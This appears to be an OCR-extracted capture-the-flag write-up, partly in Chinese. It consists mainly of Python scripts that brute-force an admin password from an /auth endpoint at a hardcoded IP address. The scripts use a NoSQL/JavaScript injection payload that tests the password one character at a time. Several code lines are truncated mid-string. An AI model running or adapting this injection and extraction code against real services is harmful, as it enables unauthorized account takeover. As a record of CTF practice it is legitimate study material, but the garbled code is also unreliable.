import requests
chrs = "0123456789flagbcdeghikmnopqrstuvwxyzFLAGBCDEGHIKMNOPQRSTUVWXYZ"
f = ""
# bd5d47f098c
# index = [2,3,4,5,8,9,11,12,14,15,16,21]
# for i in range(11,12):
for i in range(22,23):
    # for j in range(len(chrs)):
    for j in range(28,128):
        burp0_url = "http://47.104.108.80:8888/auth"
        burp0_cookies = {"session": "s%3A_fNGqehzTkNGptNZl-ytIIQA8clDA_IV.itQ8NhWPGWa3aKofrW%2B%2Bf82b%2F1c
        burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
        burp0_data = {"_csrf": "NtvT4yNv-2mwJMpCMImlLIFo1Vk3UnRpe40I", "token": "6991d030f39a0693a1830473b6
        res = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
        # if "No matching results" not in res.text:
        #     print(res.text)
        #     input()
        # print(res.status_code,len(res.text))
        if len(res.text) == 2290:
            f += chr(j)
            print(i,f)
            continue
payload4
cf87efe0c36a12aec113cd7982043573\"||(this.username==\"admin\"&&this.password[{}]==\"{}\")||\"
拼接后的payload4
this.username == "admin" && hex_md5(this.password) =="  cf87efe0c36a12aec113cd7982043573\"||
(this.username==\"admin\"&&this.password[{}]==\"{}\")||\" "
爆破脚本
# -*- coding: utf-8 -*
# /usr/bin/python3
# @Author:Firebasky
import requests
passwd = ""
for i in range(0,50):
    for j in range(32,127):
        burp0_url = "http://47.104.108.80:8888/auth"
        burp0_cookies = {"session": "s%3A48cl_lUReimQytHn7toEfeafbGGIpWXB.YBzs%2B3EcrGrFNvfOoe0wEbmm2NSA%2B
        burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://
        burp0_data = {"_csrf": "kATaxQjv-Uka6Hw6X85iWgBuhyTxqgy7pvVA", "token": "cf87efe0c36a12aec113cd7982
        res=requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data,allow_re
        if res.status_code == 302:
            passwd += chr(j)
            print(passwd)